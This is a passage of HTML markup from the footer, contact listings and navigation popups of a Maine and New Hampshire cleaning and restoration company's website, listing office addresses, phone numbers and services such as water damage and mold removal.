						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c3762f1" href="https://www.linkedin.com/company/octagon-cleaning-and-restoration/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dd7d4a elementor-widget elementor-widget-heading" data-id="5dd7d4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe to our Emails</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9a72549 elementor-widget elementor-widget-html" data-id="9a72549" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    portalId: "5953300",
    formId: "a2f672c2-9899-4d17-85e9-37d85662814b",
    region: "na1"
  });
</script>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e9652d e-con-full e-flex e-con e-child" data-id="1e9652d" data-element_type="container">
				<div class="elementor-element elementor-element-5b05a54 elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="5b05a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">QUICKLINKS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-77e05a6 proxima-nova menu-align elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="77e05a6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-77e05a6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://octagonrestoration.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://octagonrestoration.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://octagonrestoration.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://octagonrestoration.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://octagonrestoration.com/our-process/" class="elementor-item">Our Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://octagonrestoration.com/resources/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://octagonrestoration.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-77e05a6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://octagonrestoration.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://octagonrestoration.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://octagonrestoration.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://octagonrestoration.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://octagonrestoration.com/our-process/" class="elementor-item" tabindex="-1">Our Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://octagonrestoration.com/resources/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://octagonrestoration.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5896e85 e-con-full e-flex e-con e-child" data-id="5896e85" data-element_type="container">
				<div class="elementor-element elementor-element-4de8cda elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="4de8cda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">MAINE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-07c31de elementor-align-start elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="07c31de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:2078930002">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"><path d="M14.2757 8.27432C16.2199 8.27432 18.0844 9.04665 19.4592 10.4214C20.8339 11.7961 21.6062 13.6607 21.6062 15.6049M14.2757 4.63741C20.3331 4.63741 25.2437 9.54799 25.2437 15.6049M14.2757 1C22.3421 1 28.8811 7.53898 28.8806 15.6049" stroke="#FFF335" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.83456 4.28275C-1.94663 8.06394 0.304176 16.4522 6.86604 23.0141C13.4279 29.576 21.8127 31.8298 25.5959 28.0471C26.7402 26.9003 27.2641 24.2952 27.2641 24.2952C27.3497 23.8669 27.0999 23.3882 26.7089 23.2315L19.84 20.4862C19.449 20.3299 18.8703 20.4613 18.5539 20.7777L16.5638 22.7678C16.1842 23.1464 15.6364 23.2425 15.2031 23.0464L15.1036 22.9937L15.0593 22.9683C13.5483 22.1444 11.9478 20.9444 10.4418 19.4389C8.93575 17.9334 7.73671 16.3328 6.91231 14.8223C6.90535 14.8084 6.89739 14.795 6.88943 14.781C6.87052 14.7467 6.85311 14.7119 6.8342 14.6771C6.63867 14.2427 6.7347 13.6959 7.11331 13.3163L9.10342 11.3262C9.41984 11.0098 9.55119 10.4307 9.39497 10.0401L6.64962 3.17426C6.4934 2.7832 6.01428 2.53345 5.58541 2.61952C5.58591 2.61653 2.98136 3.13694 1.83456 4.28275Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">(207) 893-0002</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://octagonrestoration.com/brewer-me/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="29" viewBox="0 0 21 29" fill="none"><path d="M10.075 0C4.51064 0 0 4.53602 0 10.1317C0 15.7275 10.075 28.8818 10.075 28.8818C10.075 28.8818 20.1501 15.7275 20.1501 10.1317C20.1501 4.53602 15.6395 0 10.075 0ZM10.075 15.0317C9.11133 15.0318 8.16923 14.7445 7.36788 14.2061C6.56653 13.6678 5.94193 12.9026 5.57306 12.0072C5.20419 11.1119 5.10762 10.1267 5.29557 9.17613C5.48352 8.2256 5.94754 7.35247 6.62895 6.66715C7.31037 5.98183 8.17856 5.5151 9.12375 5.326C10.0689 5.13689 11.0487 5.23389 11.939 5.60474C12.8294 5.97559 13.5904 6.60363 14.1258 7.40943C14.6613 8.21523 14.947 9.1626 14.947 10.1317C14.947 11.4312 14.4338 12.6774 13.5201 13.5963C12.6064 14.5152 11.3672 15.0315 10.075 15.0317Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">12 Acme Rd. Suite 201 <br />Brewer, ME 04412</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://octagonrestoration.com/fairfield-me/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="29" viewBox="0 0 21 29" fill="none"><path d="M10.075 0C4.51064 0 0 4.53602 0 10.1317C0 15.7275 10.075 28.8818 10.075 28.8818C10.075 28.8818 20.1501 15.7275 20.1501 10.1317C20.1501 4.53602 15.6395 0 10.075 0ZM10.075 15.0317C9.11133 15.0318 8.16923 14.7445 7.36788 14.2061C6.56653 13.6678 5.94193 12.9026 5.57306 12.0072C5.20419 11.1119 5.10762 10.1267 5.29557 9.17613C5.48352 8.2256 5.94754 7.35247 6.62895 6.66715C7.31037 5.98183 8.17856 5.5151 9.12375 5.326C10.0689 5.13689 11.0487 5.23389 11.939 5.60474C12.8294 5.97559 13.5904 6.60363 14.1258 7.40943C14.6613 8.21523 14.947 9.1626 14.947 10.1317C14.947 11.4312 14.4338 12.6774 13.5201 13.5963C12.6064 14.5152 11.3672 15.0315 10.075 15.0317Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">272 Skowhegan Rd. Unit 1<br /> Fairfield, ME 04937</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://octagonrestoration.com/windham-me/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="29" viewBox="0 0 21 29" fill="none"><path d="M10.075 0C4.51064 0 0 4.53602 0 10.1317C0 15.7275 10.075 28.8818 10.075 28.8818C10.075 28.8818 20.1501 15.7275 20.1501 10.1317C20.1501 4.53602 15.6395 0 10.075 0ZM10.075 15.0317C9.11133 15.0318 8.16923 14.7445 7.36788 14.2061C6.56653 13.6678 5.94193 12.9026 5.57306 12.0072C5.20419 11.1119 5.10762 10.1267 5.29557 9.17613C5.48352 8.2256 5.94754 7.35247 6.62895 6.66715C7.31037 5.98183 8.17856 5.5151 9.12375 5.326C10.0689 5.13689 11.0487 5.23389 11.939 5.60474C12.8294 5.97559 13.5904 6.60363 14.1258 7.40943C14.6613 8.21523 14.947 9.1626 14.947 10.1317C14.947 11.4312 14.4338 12.6774 13.5201 13.5963C12.6064 14.5152 11.3672 15.0315 10.075 15.0317Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">12 Roosevelt Trail, Unit 1 <br />Windham, ME 04062</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-695cf87 e-con-full e-flex e-con e-child" data-id="695cf87" data-element_type="container">
				<div class="elementor-element elementor-element-2702c5a elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="2702c5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NEW HAMPSHIRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-00c11a9 elementor-align-start elementor-tablet-align-center elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00c11a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:6032392100">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"><path d="M14.2757 8.27432C16.2199 8.27432 18.0844 9.04665 19.4592 10.4214C20.8339 11.7961 21.6062 13.6607 21.6062 15.6049M14.2757 4.63741C20.3331 4.63741 25.2437 9.54799 25.2437 15.6049M14.2757 1C22.3421 1 28.8811 7.53898 28.8806 15.6049" stroke="#FFF335" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.83456 4.28275C-1.94663 8.06394 0.304176 16.4522 6.86604 23.0141C13.4279 29.576 21.8127 31.8298 25.5959 28.0471C26.7402 26.9003 27.2641 24.2952 27.2641 24.2952C27.3497 23.8669 27.0999 23.3882 26.7089 23.2315L19.84 20.4862C19.449 20.3299 18.8703 20.4613 18.5539 20.7777L16.5638 22.7678C16.1842 23.1464 15.6364 23.2425 15.2031 23.0464L15.1036 22.9937L15.0593 22.9683C13.5483 22.1444 11.9478 20.9444 10.4418 19.4389C8.93575 17.9334 7.73671 16.3328 6.91231 14.8223C6.90535 14.8084 6.89739 14.795 6.88943 14.781C6.87052 14.7467 6.85311 14.7119 6.8342 14.6771C6.63867 14.2427 6.7347 13.6959 7.11331 13.3163L9.10342 11.3262C9.41984 11.0098 9.55119 10.4307 9.39497 10.0401L6.64962 3.17426C6.4934 2.7832 6.01428 2.53345 5.58541 2.61952C5.58591 2.61653 2.98136 3.13694 1.83456 4.28275Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">(603) 239-2100</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://octagonrestoration.com/barrington-nh/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="29" viewBox="0 0 21 29" fill="none"><path d="M10.075 0C4.51064 0 0 4.53602 0 10.1317C0 15.7275 10.075 28.8818 10.075 28.8818C10.075 28.8818 20.1501 15.7275 20.1501 10.1317C20.1501 4.53602 15.6395 0 10.075 0ZM10.075 15.0317C9.11133 15.0318 8.16923 14.7445 7.36788 14.2061C6.56653 13.6678 5.94193 12.9026 5.57306 12.0072C5.20419 11.1119 5.10762 10.1267 5.29557 9.17613C5.48352 8.2256 5.94754 7.35247 6.62895 6.66715C7.31037 5.98183 8.17856 5.5151 9.12375 5.326C10.0689 5.13689 11.0487 5.23389 11.939 5.60474C12.8294 5.97559 13.5904 6.60363 14.1258 7.40943C14.6613 8.21523 14.947 9.1626 14.947 10.1317C14.947 11.4312 14.4338 12.6774 13.5201 13.5963C12.6064 14.5152 11.3672 15.0315 10.075 15.0317Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">232 Calef Highway Unit #11<br /> Barrington, NH 03825</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://octagonrestoration.com/meredith-nh/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="29" viewBox="0 0 21 29" fill="none"><path d="M10.075 0C4.51064 0 0 4.53602 0 10.1317C0 15.7275 10.075 28.8818 10.075 28.8818C10.075 28.8818 20.1501 15.7275 20.1501 10.1317C20.1501 4.53602 15.6395 0 10.075 0ZM10.075 15.0317C9.11133 15.0318 8.16923 14.7445 7.36788 14.2061C6.56653 13.6678 5.94193 12.9026 5.57306 12.0072C5.20419 11.1119 5.10762 10.1267 5.29557 9.17613C5.48352 8.2256 5.94754 7.35247 6.62895 6.66715C7.31037 5.98183 8.17856 5.5151 9.12375 5.326C10.0689 5.13689 11.0487 5.23389 11.939 5.60474C12.8294 5.97559 13.5904 6.60363 14.1258 7.40943C14.6613 8.21523 14.947 9.1626 14.947 10.1317C14.947 11.4312 14.4338 12.6774 13.5201 13.5963C12.6064 14.5152 11.3672 15.0315 10.075 15.0317Z" fill="#FFF335"></path></svg>						</span>
										<span class="elementor-icon-list-text">6 Vote Way, Unit D <br />Meredith, NH, 03253</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b7c801 e-flex e-con-boxed e-con e-parent" data-id="6b7c801" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6d2bb37 elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="6d2bb37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&copy; 2026 All Rights Reserved. Octagon Cleaning &amp; Restoration.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b5d7b elementor-widget elementor-widget-heading" data-id="e8b5d7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://octagonrestoration.com/privacy-policy/">Privacy Policy</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-d91bc9b elementor-widget elementor-widget-heading" data-id="d91bc9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://octagonrestoration.com/sitemap/">Sitemap</a></p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3edd4371 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3edd4371" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-106c842e e-grid e-con-full e-con e-child" data-id="106c842e" data-element_type="container">
				<div class="elementor-element elementor-element-633e6aa5 elementor-view-default elementor-widget elementor-widget-icon" data-id="633e6aa5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/contact/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e257f53 elementor-view-default elementor-widget elementor-widget-icon" data-id="2e257f53" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3MjQ1IiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a69877e elementor-view-default elementor-widget elementor-widget-icon" data-id="4a69877e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3MjQ5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="17245" class="elementor elementor-17245 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-753dd878 e-flex e-con-boxed e-con e-parent" data-id="753dd878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-785b61ee elementor-align-center elementor-widget elementor-widget-button" data-id="785b61ee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:16032392100">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NH: (603) 239-2100</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-35b2046d elementor-align-center elementor-widget elementor-widget-button" data-id="35b2046d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:12078930002">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ME: (207) 893-0002</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="17249" class="elementor elementor-17249 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1e485436 e-flex e-con-boxed e-con e-parent" data-id="1e485436" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7a4b1d6e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7a4b1d6e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://octagonrestoration.com">
			<img width="308" height="98" src="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png" class="attachment-full size-full wp-image-461" alt="Octagon logo" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png 308w, https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo-300x95.png 300w" sizes="auto, (max-width: 308px) 100vw, 308px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-14bf17a2 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="14bf17a2" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-14bf17a2" class="uael-nav-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://octagonrestoration.com/services/" class = "uael-menu-item">Services<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/water-damage/" class = "uael-sub-menu-item">Water Damage</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/fire-smoke-damage/" class = "uael-sub-menu-item">Fire &amp; Smoke Damage</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/mold-removal/" class = "uael-sub-menu-item">Mold Removal</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/asbestos-removal/" class = "uael-sub-menu-item">Asbestos Removal</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/lead-removal/" class = "uael-sub-menu-item">Lead Removal</a></li>
	<li id="menu-item-17209" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/biohazard-trauma-clean-up/" class = "uael-sub-menu-item">Biohazard &amp; Trauma Clean Up</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/natural-disaster-relief/" class = "uael-sub-menu-item">Storm Damage</a></li>
	<li id="menu-item-14194" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/reconstruction/" class = "uael-sub-menu-item">Reconstruction</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/air-duct-cleaning/" class = "uael-sub-menu-item">Commercial Duct Cleaning</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/services/emergency-response-protocol/" class = "uael-sub-menu-item">Emergency Response Protocol</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://octagonrestoration.com/reviews/" class = "uael-menu-item">Reviews</a></li>
